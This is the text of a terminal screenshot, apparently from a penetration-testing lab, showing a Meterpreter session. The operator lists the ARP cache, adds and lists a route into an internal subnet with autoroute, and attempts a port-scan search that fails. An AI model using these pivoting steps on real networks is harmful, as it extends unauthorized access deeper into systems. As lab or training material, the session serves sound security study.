 kali@kali: ~
meterpreter > arp
ARP cache
=========
IP address MAC address Interface
---------- ----------- ---------
192.168.56.103 02:42:b1:2b:d5:03 eth0
192.169.88.1 02:42:b1:2b:d5:03 eth0
meterpreter > run autoroute -s 192.169.88.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.88.0/255.255.255.0...
[+] Added route to 192.169.88.0/255.255.255.0 via 192.168.15.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.169.88.0 255.255.255.0 Session 2
meterpreter > search portscan
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter >